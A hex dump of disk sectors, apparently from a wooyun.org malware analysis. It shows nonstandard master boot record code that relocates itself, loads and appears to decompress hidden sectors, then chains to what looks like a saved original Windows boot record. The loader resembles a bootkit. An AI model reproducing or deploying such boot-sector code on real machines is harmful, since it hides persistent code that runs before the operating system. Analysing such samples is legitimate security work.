 FA 31 C0 31 DB 8E D3 36 89 26 FE 7B BC FE 7B 1E 66 60 8E DB 3E A1 13 04 24 FC 83 E8 40 3E A3 13
04 C1 E0 06 8E C0 FC 8C C8 C1 E0 04 E8 00 00 83 E8 2F 5E 01 C6 31 FF B9 00 01 F3 A5 1E 06 6A 00
07 B8 3C 02 B9 03 00 BA 80 00 BB 00 7E CD 13 07 1F BE 04 7E BF 00 02 E8 05 00 06 68 BE 00 CB 60
BB 00 80 31 C9 31 C0 31 D2 31 ED 4D E8 03 00 61 C3 A4 E8 40 00 72 FA 41 E8 35 00 E3 40 73 F9 83
E9 03 72 06 88 CC AC F7 D0 95 31 C9 E8 21 00 11 C9 75 08 41 E8 19 00 73 FB 41 41 81 FD 00 F3 83
D1 01 8D 03 96 1E 06 06 1F F3 A4 07 1F 96 EB C2 E8 02 00 11 C9 01 DB 75 04 AD 11 C0 93 C3 E8 3F
01 31 D2 8E C2 B8 01 02 B9 02 00 BA 80 00 BB 00 7C CD 13 66 61 1F 5C EA 00 7C 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 2C 44 63 08 81 6C 01 00 00 80 01 .....................,Dc. l...€.
01 00 07 FE FF FF 3F 00 00 00 B1 62 A9 03 00 00 C1 FF 0F FE FF FF F0 62 A9 03 10 35 99 21 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 AA ..............................U
33 C0 8E D0 BC 00 7C FB 50 07 50 1F FC BE 1B 7C BF 1B 06 50 57 B9 E5 01 F3 A4 CB BD BE 07 B1 04
38 6E 00 7C 09 75 13 83 C5 10 E2 F4 CD 18 8B F5 83 C6 10 49 74 19 38 2C 74 F6 A0 B5 07 B4 07 8B
F0 AC 3C 00 74 FC BB 07 00 B4 0E CD 10 EB F2 88 4E 10 E8 46 00 73 2A FE 46 10 80 7E 04 0B 74 0B
80 7E 04 0C 74 05 A0 B6 07 75 D2 80 46 02 06 83 46 08 06 83 56 0A 00 E8 21 00 73 05 A0 B6 07 EB
BC 81 3E FE 7D 55 AA 74 0B 80 7E 10 00 74 C8 A0 B7 07 EB A9 8B FC 1E 57 8B F5 CB BF 05 00 8A 56
00 B4 08 CD 13 72 23 8A C1 24 3F 98 8A DE 8A FC 43 F7 E3 8B D1 86 D6 B1 06 D2 EE 42 F7 E2 39 56
0A 77 23 72 05 39 46 08 73 1C B8 01 02 BB 00 7C 8B 4E 02 8B 56 00 CD 13 73 51 4F 74 4E 32 E4 8A
56 00 CD 13 EB E4 8A 56 00 60 BB AA 55 B4 41 CD 13 72 36 81 FB 55 AA 75 30 F6 C1 01 74 2B 61 60
6A 00 6A 00 FF 76 0A FF 76 08 6A 00 68 00 7C 6A 01 6A 10 B4 42 8B F4 CD 13 61 61 73 0E 4F 74 0B
32 E4 8A 56 00 CD 13 EB D6 61 F9 C3 49 6E 76 61 6C 69 64 20 70 61 72 74 69 74 69 6F 6E 20 74 61 Invalid partition ta
62 6C 65 00 45 72 72 6F 72 20 6C 6F 61 64 69 6E 67 20 6F 70 65 72 61 74 69 6E 67 20 73 79 73 74 ble.Error loading operating syst
65 6D 00 4D 69 73 73 69 6E 67 20 6F 70 65 72 61 74 69 6E 67 20 73 79 73 74 65 6D 00 00 00 00 00 em.Missing operating system.....
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 2C 44 63 08 81 6C 01 00 00 80 01 .....................,Dc. l...€.
01 00 07 FE FF FF 3F 00 00 00 B1 62 A9 03 00 00 C1 FF 0F FE FF FF F0 62 A9 03 10 35 99 21 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 AA
drops.wooyun.org